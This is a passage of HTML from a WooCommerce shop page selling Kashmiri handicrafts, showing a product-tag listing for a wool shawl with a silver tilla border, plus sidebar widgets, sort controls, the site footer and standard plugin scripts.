<li>
		<span class="widget-product-wrap">
		<a href="https://ornagolan.com/product/kilim-weave/" title="Kilim Weave" class="widget-product-img">
			<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
		<span class="widget-product-info">
			<a href="https://ornagolan.com/product/kilim-weave/" title="Kilim Weave" class="wd-entities-title">
				Kilim Weave			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://ornagolan.com/product/autumn-chinar-2/" title="Autumn Chinar 2" class="widget-product-img">
			<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2023/01/s11a-1-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
		<span class="widget-product-info">
			<a href="https://ornagolan.com/product/autumn-chinar-2/" title="Autumn Chinar 2" class="wd-entities-title">
				Autumn Chinar 2			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://ornagolan.com/product/tree-of-lifeblue/" title="Tree of Life,Blue" class="widget-product-img">
			<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2023/01/s8a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ornagolan.com/wp-content/uploads/2023/01/s8a-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2023/01/s8a-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2023/01/s8a-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
		<span class="widget-product-info">
			<a href="https://ornagolan.com/product/tree-of-lifeblue/" title="Tree of Life,Blue" class="wd-entities-title">
				Tree of Life,Blue			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div><div id="woodmart-woocommerce-sort-by-2" class="wd-widget widget sidebar-widget woodmart-woocommerce-sort-by"><h5 class="widget-title">Filter By Sorting</h5><form class="woocommerce-ordering-list" method="get">
			<ul>
											<li>
					<a href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools woodmart-woo-breadcrumbs">
					<nav class="woocommerce-breadcrumb"><a href="https://ornagolan.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;Natural Tone with Woven Silver Tila Border&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools woodmart-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text woodmart-show-sidebar-btn">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page woodmart-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view woodmart-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters woodmart-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base  col-md-4 col-6 first  type-product post-325 status-publish instock product_cat-shawls-stoles-scarves product_tag-natural-tone product_tag-natural-tone-with-woven-silver-tila-border product_tag-woven-silver-tila-border has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="325">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/08/16-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/08/16-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/08/16-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/08/16-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/08/16-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/08/16-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/08/16-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/08/16-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="325" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/">Natural Tone with Woven Silver Tila Border</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/shawls-stoles-scarves/" rel="tag">shawls stoles &amp; scarves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Product description :
A Gorgeous Natural Color with a border of Woven Silver “Tilla” Threads
100% Pure Fine Wool Shawl
Elegant and light weight, yet warm and luxurious . Made in Kashmir of the finest quality pure wool.

Easy Maintenance: Dry Clean or Hand wash cold, no wringing. Iron on medium / high heat after drying ( to open the fabric and bring out the natural shine of the wool ) .				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="542c31b8c2" data-product-id="325" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn"><a href="?add-to-cart=325" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="325" data-product_sku="104" aria-label="Add &ldquo;Natural Tone with Woven Silver Tila Border&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/"
					class="open-quick-view quick-view-button"
					data-id="325">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="media_image-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_media_image"><img width="300" height="73" src="https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1-300x73.png" class="image wp-image-1500  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1-300x73.png 300w, https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1-150x37.png 150w, https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1.png 341w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Rachmilevich st. Pizgat Zeev, Jerusalem<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +972-525705914<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: ornagolan3@gmail.com</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-3" class="wd-widget widget footer-widget  footer-widget-collapse woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://ornagolan.com/ornagolan-hand-made-embroidery-bags-collection/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://ornagolan.com/wp-content/uploads/2023/03/OG-post-image-1-75x60.png" width="75" height="60" alt="OG-post-image-1" title="OG-post-image-1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://ornagolan.com/ornagolan-hand-made-embroidery-bags-collection/" title="Permalink to Ornagolan Hand Made Embroidery Bags Collection" rel="bookmark">Ornagolan Hand Made Embroidery Bags Collection</a></h5>

																										<time class="recent-posts-time" datetime="2022-08-23T07:54:38+00:00">August 23, 2022</time>
								
								<a class="recent-posts-comment" href="https://ornagolan.com/ornagolan-hand-made-embroidery-bags-collection/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ornagolan.com/ornagolan-handcrafted-decoration-items/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://ornagolan.com/wp-content/uploads/2023/03/OG-post-image-5-75x60.png" width="75" height="60" alt="OG-post-image-5" title="OG-post-image-5" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://ornagolan.com/ornagolan-handcrafted-decoration-items/" title="Permalink to Ornagolan Handcrafted Decoration Items" rel="bookmark">Ornagolan Handcrafted Decoration Items</a></h5>

																										<time class="recent-posts-time" datetime="2022-08-22T09:46:36+00:00">August 22, 2022</time>
								
								<a class="recent-posts-comment" href="https://ornagolan.com/ornagolan-handcrafted-decoration-items/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Our Categories</h5><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://ornagolan.com/product-category/leather-bags-pouches/">Leather Bags &amp; pouches</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://ornagolan.com/product-category/cushion-covers/">Cushion Covers</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://ornagolan.com/product-category/chain-stitch-rugs/">Chain Stitch Rugs</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505"><a href="https://ornagolan.com/product-category/shawls-stoles-scarves/">shawls stoles &amp; scarves</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://ornagolan.com/product-category/papier-mache-arts/">Papier Mache Arts</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-footer_menu_quick_links-container"><ul id="menu-footer_menu_quick_links" class="menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506"><a href="https://ornagolan.com/">Home</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://ornagolan.com/about-us/">About Us</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://ornagolan.com/shop/">Shop</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://ornagolan.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://ornagolan.com/faqs/">FAQs</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">OUR INFO</h5><div class="menu-footer_info-container"><ul id="menu-footer_info" class="menu"><li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://ornagolan.com/my-account/">My account</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://ornagolan.com/cart/">Cart</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://ornagolan.com/checkout/">Checkout</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://ornagolan.com/wholesale/">WholeSale</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://ornagolan.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://ornagolan.com"><strong>ORNAGOLAN</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a target="_blank" href="https://digitalithub.com"><strong>Digitalithub</strong></a> 															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ornagolan.com/wp-content/uploads/2023/04/SECURE-PAYMENT-2.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ornagolan.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main_menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1483 item-level-0"><a href="https://ornagolan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485 item-level-0"><a href="https://ornagolan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487 item-level-0"><a href="https://ornagolan.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484 item-level-0"><a href="https://ornagolan.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 item-level-0"><a href="https://ornagolan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ornagolan.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ornagolan.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Natural Tone with Woven Silver Tila Border&amp;rdquo;","@id":"https:\/\/ornagolan.com\/product-tag\/natural-tone-with-woven-silver-tila-border\/"}}]}</script><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-left qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="972525705914" data-message="Hello! Welcome to Ornagolan, Click here https://ornagolan.com/" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Whatsapp</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qkub2n9w/h8w7g.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ornagolan.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c49981837f33a20a616b8427ed4d8e2c","fragment_name":"wc_fragments_c49981837f33a20a616b8427ed4d8e2c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=3c67d5761074da14ec44" id="qlwapp-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
